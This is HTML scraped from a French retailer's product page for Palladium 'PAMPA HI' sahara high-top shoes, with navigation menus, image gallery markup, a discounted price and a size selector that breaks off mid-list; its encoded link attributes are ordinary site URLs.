                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvdmVzdGVzLWhvbW1lLTQ4OA==" title="Vestes Homme"  class="lien-menu "  data-type="category" data-id="488">Vestes Homme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvY291cGUtdmVudC1ob21tZS00ODk=" title="Coupe-Vent Homme"  class="lien-menu "  data-type="category" data-id="489">Coupe-Vent Homme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                            </ul>
                                                                                                                                                                                                                        </div>
                                                                                                                                                                                                                                                                                                                    </div>
                                                    </td>
                                                                                                                                                                                            
                                                                                                    <td class="adtm_column_wrap_td advtm_column_wrap_td_15">
                                                        <div class="adtm_column_wrap advtm_column_wrap_15">
                                                                                                                        <div class="adtm_column_wrap_sizer">&nbsp;</div>
                                                                                                                                                                                                                                                                                                                                                                                                    <div class="adtm_column adtm_column_19 hassubsub">
                                                                                                                                                                                                                                    <span class="column_wrap_title">
                                                                                                                                                                            <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbWFycXVlcw==" title="Marques populaires "  class="lien-menu "  data-type="custom" data-id="manufacturer">Marques populaires </span><div class="btn-click"></div>                                                                                    											                                    </span>
                                                                                                                                                                                                                                                                                                                    <ul class="adtm_elements adtm_elements_19">
                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="">
                                                                                                                                                                                                    <span data-href="LzQxMC1jaGF1c3N1cmVzP21hcnF1ZXM9YWRpZGFzLW9yaWdpbmFscw==" title="Adidas Originals"  class="lien-menu " >Adidas Originals</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="LzM5NC1ob21tZT9tYXJxdWVzPWFzaWNz" title="Asics"  class="lien-menu " >Asics</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="LzM5NC1ob21tZT9tYXJxdWVzPWNvbnZlcnNl" title="Converse"  class="lien-menu " >Converse</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="LzM5NC1ob21tZT9tYXJxdWVzPWxhY29zdGU=" title="Lacoste"  class="lien-menu " >Lacoste</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="LzM5NC1ob21tZT9tYXJxdWVzPW5ldy1iYWxhbmNl" title="New Balance"  class="lien-menu " >New Balance</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="LzM5NC1ob21tZT9tYXJxdWVzPXB1bWE=" title="Puma"  class="lien-menu " >Puma</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="LzM5NC1ob21tZT9tYXJxdWVzPXJlZWJvaw==" title="Reebok"  class="lien-menu " >Reebok</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="LzM5NC1ob21tZT9tYXJxdWVzPXRpbWJlcmxhbmQ=" title="Timberland"  class="lien-menu " >Timberland</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="LzM5NC1ob21tZT9tYXJxdWVzPXZhbnM=" title="Vans"  class="lien-menu " >Vans</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbWFycXVlcw==" title="Toutes les marques"  class="lien-menu "  data-type="custom" data-id="manufacturer">Toutes les marques</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                            </ul>
                                                                                                                                                                                                                        </div>
                                                                                                                                                                                                                                                                                                                    </div>
                                                    </td>
                                                                                                                                    </tr>
                                    </table>
                                                                    </div>
                                                    </li>
                                                                            
                                                                                                                                            <li class="li-niveau1 advtm_menu_4 menuHaveNoMobileSubMenu">
                                                            <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvY2hhdXNzdXJlcy12ZXRlbWVudHMtZW5mYW50LTM5NQ==" title="Enfant"  class="lien-menu  a-niveau1"  data-type="category" data-id="395"><span class="advtm_menu_span advtm_menu_span_4">Enfant</span></span><div class="btn-click"></div>                                                                                </li>
                                                                            
                                                                                                                                                                                                                                        <li class="li-niveau1 advtm_menu_5 sub">
                                                            <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvYWNjZXNzb2lyZXMtMzk2" title="Accessoires"  class="lien-menu  a-niveau1"  data-type="category" data-id="396"><span class="advtm_menu_span advtm_menu_span_5">Accessoires</span></span><div class="btn-click"></div>                                                                                        <div class="adtm_sub">
                                                                        <table class="columnWrapTable">
                                        <tr>
                                                                                                                                            
                                                                                                    <td class="adtm_column_wrap_td advtm_column_wrap_td_17">
                                                        <div class="adtm_column_wrap advtm_column_wrap_17">
                                                                                                                        <div class="adtm_column_wrap_sizer">&nbsp;</div>
                                                                                                                                                                                                                                                                                                                                                                                                    <div class="adtm_column adtm_column_21 hassubsub">
                                                                                                                                                                                                                                    <span class="column_wrap_title">
                                                                                                                                                                            <span data-href="L2ZyLzM5Ni1hY2Nlc3NvaXJlcz9jYXRlZ29yaWVzPWFjY2Vzc29pcmVzLWJvbm5ldCxhY2Nlc3NvaXJlcy1jYXNxdWV0dGU=" title="Haut - T&ecirc;te"  class="lien-menu " >Haut - T&ecirc;te</span><div class="btn-click"></div>                                                                                    											                                    </span>
                                                                                                                                                                                                                                                                                                                    <ul class="adtm_elements adtm_elements_21">
                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvYWNjZXNzb2lyZXMtYm9ubmV0LTQ0NQ==" title="Bonnet"  class="lien-menu "  data-type="category" data-id="445">Bonnet</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvYWNjZXNzb2lyZXMtY2FzcXVldHRlLTQ0Mw==" title="Casquette"  class="lien-menu "  data-type="category" data-id="443">Casquette</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                            </ul>
                                                                                                                                                                                                                        </div>
                                                                                                                                                                                                                                                                                                                    </div>
                                                    </td>
                                                                                                                                                                                            
                                                                                                    <td class="adtm_column_wrap_td advtm_column_wrap_td_18">
                                                        <div class="adtm_column_wrap advtm_column_wrap_18">
                                                                                                                        <div class="adtm_column_wrap_sizer">&nbsp;</div>
                                                                                                                                                                                                                                                                                                                                                                                                    <div class="adtm_column adtm_column_24 hassubsub">
                                                                                                                                                                                                                                    <span class="column_wrap_title">
                                                                                                                                                                            <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvYWNjZXNzb2lyZXMtMzk2" title="Pieds"  class="lien-menu "  data-type="category" data-id="396">Pieds</span><div class="btn-click"></div>                                                                                    											                                    </span>
                                                                                                                                                                                                                                                                                                                    <ul class="adtm_elements adtm_elements_24">
                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvYWNjZXNzb2lyZXMtY2hhdXNzZS1waWVkLTQ0Ng==" title="Chausse-pied"  class="lien-menu "  data-type="category" data-id="446">Chausse-pied</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvYWNjZXNzb2lyZXMtY2hhdXNzZXR0ZS00NDQ=" title="Chaussette"  class="lien-menu "  data-type="category" data-id="444">Chaussette</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvYWNjZXNzb2lyZXMtbGFjZXQtNDQw" title="Lacet"  class="lien-menu "  data-type="category" data-id="440">Lacet</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvYWNjZXNzb2lyZXMtc2VtZWxsZS00NDI=" title="Semelle"  class="lien-menu "  data-type="category" data-id="442">Semelle</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                            </ul>
                                                                                                                                                                                                                        </div>
                                                                                                                                                                                                                                                                                                                    </div>
                                                    </td>
                                                                                                                                                                                            
                                                                                                    <td class="adtm_column_wrap_td advtm_column_wrap_td_19">
                                                        <div class="adtm_column_wrap advtm_column_wrap_19">
                                                                                                                        <div class="adtm_column_wrap_sizer">&nbsp;</div>
                                                                                                                                                                                                                                                                                                                                                                                                    <div class="adtm_column adtm_column_25 hassubsub">
                                                                                                                                                                                                                                    <span class="column_wrap_title">
                                                                                                                                                                            <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvYWNjZXNzb2lyZXMtcHJvZHVpdC1kLWVudHJldGllbi00NDE=" title="Accessoires"  class="lien-menu "  data-type="category" data-id="441">Accessoires</span><div class="btn-click"></div>                                                                                    											                                    </span>
                                                                                                                                                                                                                                                                                                                    <ul class="adtm_elements adtm_elements_25">
                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvYWNjZXNzb2lyZXMtcHJvZHVpdC1kLWVudHJldGllbi00NDE=" title="Produits d'entretien"  class="lien-menu "  data-type="category" data-id="441">Produits d'entretien</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvc2FjLWEtZG9zLTUwNQ==" title="Sac &agrave; dos"  class="lien-menu "  data-type="category" data-id="505">Sac &agrave; dos</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                            </ul>
                                                                                                                                                                                                                        </div>
                                                                                                                                                                                                                                                                                                                    </div>
                                                    </td>
                                                                                                                                                                                            
                                                                                                    <td class="adtm_column_wrap_td advtm_column_wrap_td_20">
                                                        <div class="adtm_column_wrap advtm_column_wrap_20">
                                                                                                                        <div class="adtm_column_wrap_sizer">&nbsp;</div>
                                                                                                                                                                                                                                                                                                                                                                                                    <div class="adtm_column adtm_column_26 hassubsub">
                                                                                                                                                                                                                                    <span class="column_wrap_title">
                                                                                                                                                                            <span data-href="#" title=""  class="lien-menu adtm_unclickable" ></span><div class="btn-click"></div>                                                                                    											                                    </span>
                                                                                                                                                                                                                                                                                                                    <ul class="adtm_elements adtm_elements_26">
                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="">
                                                                                                                                                                                                    <span data-href="L25vdXZlYXV4LXByb2R1aXRzP3VuaXZlcnM9YWNjZXNzb2lyZXM=" title="Nouveaut&eacute;s"  class="lien-menu " >Nouveaut&eacute;s</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="L3Byb21vdGlvbnM/dW5pdmVycz1hY2Nlc3NvaXJlcw==" title="Offres sp&eacute;ciales"  class="lien-menu " >Offres sp&eacute;ciales</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                            </ul>
                                                                                                                                                                                                                        </div>
                                                                                                                                                                                                                                                                                                                    </div>
                                                    </td>
                                                                                                                                    </tr>
                                    </table>
                                                                    </div>
                                                    </li>
                                                                            
                                                                                                                                            <li class="li-niveau1 advtm_menu_8 menuHaveNoMobileSubMenu">
                                                            <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbWFycXVlcw==" title="Marques"  class="lien-menu  a-niveau1"  data-type="custom" data-id="manufacturer"><span class="advtm_menu_span advtm_menu_span_8">Marques</span></span><div class="btn-click"></div>                                                                                </li>
                                                                            
                                                                                                                                            <li class="li-niveau1 advtm_menu_7 menuHaveNoMobileSubMenu">
                                                            <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbm91dmVhdXgtcHJvZHVpdHM=" title="Nouveaut&eacute;s"  class="lien-menu  a-niveau1"  data-type="custom" data-id="new-products"><span class="advtm_menu_span advtm_menu_span_7">Nouveaut&eacute;s</span></span><div class="btn-click"></div>                                                                                </li>
                                                </ul>
        </div>
    </div>
</div>
    <!-- /MODULE PM_AdvancedTopMenu || Presta-Module.com -->

            </div>
        </div>

    </div>

        
    </header>
            
        <div class="container">
                <nav id="breadcrumb" data-depth="5" class="col-12 visible--desktop ">
        <ol class="breadcrumb">
                            
                                            <li class="breadcrumb-item">
													<span itemprop="item" data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIv" class="url-obf">
						                                        <span itemprop="name">Accueil</span>
                                    						</span>
					                                    </li>
                
                            
                                            <li class="breadcrumb-item">
													<span itemprop="item" data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvZmVtbWUtMzkz" class="url-obf">
						                                        <span itemprop="name">Femme</span>
                                    						</span>
					                                    </li>
                
                            
                                            <li class="breadcrumb-item">
													<span itemprop="item" data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvY2hhdXNzdXJlcy1mZW1tZS0zOTc=" class="url-obf">
						                                        <span itemprop="name">Chaussures Femme</span>
                                    						</span>
					                                    </li>
                
                            
                                            <li class="breadcrumb-item">
													<span itemprop="item" data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvZmVtbWUtY2hhdXNzdXJlcy1iYXNrZXRzLTQwMA==" class="url-obf">
						                                        <span itemprop="name">Baskets Femme</span>
                                    						</span>
					                                    </li>
                
                            
                                            <li class="breadcrumb-item active">
                                                <span itemprop="name">Chaussures montantes à lacet pour adulte PAMPA HI sahara 92352-238-m</span>
                                    </li>
                
                    </ol>
    </nav>
        </div>
    
    
    
        <section id="wrapper" class="container">
            <div class="row">
                

                
                

                
  <div id="content-wrapper" class="col-12">
    
    
    <section id="main" itemscope itemtype="https://schema.org/Product">
        <meta itemprop="url" content="886890260447">
        <meta itemprop="sku" content="https://www.offshoes.fr/fr/femme-chaussures-baskets/pampa-w-sahara-92352-238-m-palladium.html#/pointures-36/matiere_ext-textile/matiere_int-textile/couleur_generique-beige/couleur-sahara/matiere-92352_238_m">
                    <span itemprop="brand" itemscope itemtype="https://schema.org/Brand">
            <meta itemprop="name" content="Palladium"/>
        </span>

        
        <meta itemprop="gtin13" content="886890260447">
        <div class="row">
            <div class="col-lg-7 prod-left">
                
                    <section class="page-content--product content-image" id="content">
                        
                            
                                <div class="images-container">
    
        <div class="products-imagescover mb-2" data-count="5" >
            <div class="product-img" >
                <img src="https://static2.offshoes.fr/30983-large_default/pampa-w-sahara-92352-238-m-palladium.jpg"
                     alt="Chaussures montantes à lacet pour adulte PAMPA HI sahara 92352-238-m"
                     title="Chaussures montantes à lacet pour adulte PAMPA HI sahara 92352-238-m"
                     width="649"
                     height="576"
                     data-id-img="30983"
                     itemprop="image">
            </div>
            
                <ul class="product-flags">
                                                                                <li class="product-flag discount-percentage discount-product">-16 %</li>
                        </ul>            


        </div>
                                                
    

            
                    <div id="product-images">
                <ul class="product-thumbs js-qv-product-images visible-desktop" data-count="5">
                                                                    <li class="product-thumb">
                            <div class="rc">
                                <img
                                        class="thumb js-thumb lazyload img-fluid"
                                        data-width="335"
                                        data-height="335"
                                        data-id-img="30983"
                                        data-src="https://static1.offshoes.fr/30983-pdt_300/pampa-w-sahara-92352-238-m-palladium.jpg"
                                        data-lazy="https://static1.offshoes.fr/30983-pdt_300/pampa-w-sahara-92352-238-m-palladium.jpg"
                                        data-src-big="https://static2.offshoes.fr/30983-large_default/pampa-w-sahara-92352-238-m-palladium.jpg"
                                        src="https://static2.offshoes.fr/30983-pdt_540/pampa-w-sahara-92352-238-m-palladium.jpg"
                                                                                srcset="https://static3.offshoes.fr/30983-pdt_180/pampa-w-sahara-92352-238-m-palladium.jpg 125w, https://static2.offshoes.fr/30983-pdt_360/pampa-w-sahara-92352-238-m-palladium.jpg 360w, https://static2.offshoes.fr/30983-pdt_540/pampa-w-sahara-92352-238-m-palladium.jpg 768w, https://static2.offshoes.fr/30983-large_default/pampa-w-sahara-92352-238-m-palladium.jpg 992w"
                                                                                sizes="(min-width: 992px) 125px, (max-width: 360px) 360px, 100vw"
                                        alt="Chaussures montantes à lacet pour adulte PAMPA HI sahara 92352-238-m"
                                        title="Chaussures montantes à lacet pour adulte PAMPA HI sahara 92352-238-m"
                                >
                            </div>
                        </li>
                                                                                            <li class="product-thumb">
                            <div class="rc">
                                <img
                                        class="thumb js-thumb lazyload img-fluid"
                                        data-width="335"
                                        data-height="335"
                                        data-id-img="30984"
                                        data-src="https://static1.offshoes.fr/30984-pdt_300/pampa-w-sahara-92352-238-m-palladium.jpg"
                                        data-lazy="https://static1.offshoes.fr/30984-pdt_300/pampa-w-sahara-92352-238-m-palladium.jpg"
                                        data-src-big="https://static3.offshoes.fr/30984-large_default/pampa-w-sahara-92352-238-m-palladium.jpg"
                                        src="https://static2.offshoes.fr/30984-pdt_540/pampa-w-sahara-92352-238-m-palladium.jpg"
                                                                                srcset="https://static2.offshoes.fr/30984-pdt_180/pampa-w-sahara-92352-238-m-palladium.jpg 125w, https://static3.offshoes.fr/30984-pdt_360/pampa-w-sahara-92352-238-m-palladium.jpg 360w, https://static2.offshoes.fr/30984-pdt_540/pampa-w-sahara-92352-238-m-palladium.jpg 768w, https://static3.offshoes.fr/30984-large_default/pampa-w-sahara-92352-238-m-palladium.jpg 992w"
                                                                                sizes="(min-width: 992px) 125px, (max-width: 360px) 360px, 100vw"
                                        alt="Chaussures montantes à lacet pour adulte PAMPA HI sahara 92352-238-m"
                                        title="Chaussures montantes à lacet pour adulte PAMPA HI sahara 92352-238-m"
                                >
                            </div>
                        </li>
                                                                                            <li class="product-thumb">
                            <div class="rc">
                                <img
                                        class="thumb js-thumb lazyload img-fluid"
                                        data-width="335"
                                        data-height="335"
                                        data-id-img="30985"
                                        data-src="https://static1.offshoes.fr/30985-pdt_300/pampa-w-sahara-92352-238-m-palladium.jpg"
                                        data-lazy="https://static1.offshoes.fr/30985-pdt_300/pampa-w-sahara-92352-238-m-palladium.jpg"
                                        data-src-big="https://static2.offshoes.fr/30985-large_default/pampa-w-sahara-92352-238-m-palladium.jpg"
                                        src="https://static1.offshoes.fr/30985-pdt_540/pampa-w-sahara-92352-238-m-palladium.jpg"
                                                                                srcset="https://static3.offshoes.fr/30985-pdt_180/pampa-w-sahara-92352-238-m-palladium.jpg 125w, https://static1.offshoes.fr/30985-pdt_360/pampa-w-sahara-92352-238-m-palladium.jpg 360w, https://static1.offshoes.fr/30985-pdt_540/pampa-w-sahara-92352-238-m-palladium.jpg 768w, https://static2.offshoes.fr/30985-large_default/pampa-w-sahara-92352-238-m-palladium.jpg 992w"
                                                                                sizes="(min-width: 992px) 125px, (max-width: 360px) 360px, 100vw"
                                        alt="Chaussures montantes à lacet pour adulte PAMPA HI sahara 92352-238-m"
                                        title="Chaussures montantes à lacet pour adulte PAMPA HI sahara 92352-238-m"
                                >
                            </div>
                        </li>
                                                                                            <li class="product-thumb">
                            <div class="rc">
                                <img
                                        class="thumb js-thumb lazyload img-fluid"
                                        data-width="335"
                                        data-height="335"
                                        data-id-img="30986"
                                        data-src="https://static2.offshoes.fr/30986-pdt_300/pampa-w-sahara-92352-238-m-palladium.jpg"
                                        data-lazy="https://static2.offshoes.fr/30986-pdt_300/pampa-w-sahara-92352-238-m-palladium.jpg"
                                        data-src-big="https://static3.offshoes.fr/30986-large_default/pampa-w-sahara-92352-238-m-palladium.jpg"
                                        src="https://static3.offshoes.fr/30986-pdt_540/pampa-w-sahara-92352-238-m-palladium.jpg"
                                                                                srcset="https://static1.offshoes.fr/30986-pdt_180/pampa-w-sahara-92352-238-m-palladium.jpg 125w, https://static2.offshoes.fr/30986-pdt_360/pampa-w-sahara-92352-238-m-palladium.jpg 360w, https://static3.offshoes.fr/30986-pdt_540/pampa-w-sahara-92352-238-m-palladium.jpg 768w, https://static3.offshoes.fr/30986-large_default/pampa-w-sahara-92352-238-m-palladium.jpg 992w"
                                                                                sizes="(min-width: 992px) 125px, (max-width: 360px) 360px, 100vw"
                                        alt="Chaussures montantes à lacet pour adulte PAMPA HI sahara 92352-238-m"
                                        title="Chaussures montantes à lacet pour adulte PAMPA HI sahara 92352-238-m"
                                >
                            </div>
                        </li>
                                                                                            <li class="product-thumb">
                            <div class="rc">
                                <img
                                        class="thumb js-thumb lazyload img-fluid"
                                        data-width="335"
                                        data-height="335"
                                        data-id-img="30987"
                                        data-src="https://static2.offshoes.fr/30987-pdt_300/pampa-w-sahara-92352-238-m-palladium.jpg"
                                        data-lazy="https://static2.offshoes.fr/30987-pdt_300/pampa-w-sahara-92352-238-m-palladium.jpg"
                                        data-src-big="https://static3.offshoes.fr/30987-large_default/pampa-w-sahara-92352-238-m-palladium.jpg"
                                        src="https://static2.offshoes.fr/30987-pdt_540/pampa-w-sahara-92352-238-m-palladium.jpg"
                                                                                srcset="https://static3.offshoes.fr/30987-pdt_180/pampa-w-sahara-92352-238-m-palladium.jpg 125w, https://static2.offshoes.fr/30987-pdt_360/pampa-w-sahara-92352-238-m-palladium.jpg 360w, https://static2.offshoes.fr/30987-pdt_540/pampa-w-sahara-92352-238-m-palladium.jpg 768w, https://static3.offshoes.fr/30987-large_default/pampa-w-sahara-92352-238-m-palladium.jpg 992w"
                                                                                sizes="(min-width: 992px) 125px, (max-width: 360px) 360px, 100vw"
                                        alt="Chaussures montantes à lacet pour adulte PAMPA HI sahara 92352-238-m"
                                        title="Chaussures montantes à lacet pour adulte PAMPA HI sahara 92352-238-m"
                                >
                            </div>
                        </li>
                                                            </ul>
            </div>
            
    
</div>
                            
                        
                    </section>
                
            </div>
            <div class="col-lg-5 prod-right">
<div style="display:flex;align-items:center;justify-content:space-between">
                                    <div class="product-manufacturer">
                                                    <a href="https://www.offshoes.fr/fr/marques/11-palladium">
                                <img src="https://static1.offshoes.fr/img/m/11.jpg" class="img manufacturer-logo"
                                     alt="Palladium"/>
                            </a>
                                            </div>
               
                    
<div class="skeepers_product__stars"
data-product-id="6334">
</div>
                
</div>
                                
                    
                        <h1 itemprop="name" class="h1">Chaussures montantes à lacet pour adulte PAMPA HI sahara 92352-238-m</h1>
                    


                
              
                
                        <div class="product-prices" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceValidUntil" content="2029-12-31"/>
        
            <div class="product__product-price product-price has-discount">
                
                                            <span class="product-discount">
                            
                            <span class="regular-price" >90,00 €</span>

                        </span>
                    
                
                <div class="current-price">
                    <span class="current-price-display price current-price-discount" itemprop="price" content="75">75,00 €</span>
                    <meta itemprop="url" content="https://www.offshoes.fr/fr/femme-chaussures-baskets/pampa-w-sahara-92352-238-m-palladium.html#/pointures-36/matiere_ext-textile/matiere_int-textile/couleur_generique-beige/couleur-sahara/matiere-92352_238_m">
                    <meta itemprop="priceCurrency" content="EUR">
                </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        

        <div class="tax-shipping-delivery-label">
            
            
                                                </div>
    </div>
                

                <div class="product-information">
                    
                        <div id="product-description-short-6334"></div>
                    

                    
                    <div class="product-actions">
                        
                            <form action="https://www.offshoes.fr/fr/panier" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="bb3f874b7e52306649b30708396c7144">
                                <input type="hidden" name="id_product" value="6334"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0"
                                       id="product_customization_id">

                                
                                    <div class="product-variants">
    
                                                    <div class="clearfix product-variants-item ">
                                    <span class="control-label">
                                                                                                	  </span>
                                                    <select data-placeholder="taille"
                            data-unavailable="Cr&eacute;er une alerte"
                            class="form-control form-control-select"
                            id="group_5"
                            data-product-attribute="5"
                            name="group[5]"
                            >
                                                                                                            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <option value="30"
                                        title="36" selected="selected">36
                                    - Etre alert&eacute;
                                </option>
                                                                                                                                        
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <option value="31"
                                        title="37">37
                                    - Etre alert&eacute;
                                </option>
                                                                                                                                        
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <option value="32"
                                        title="38">38
                                    - Etre alert&eacute;
                                </option>
                                                                                                                                        
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  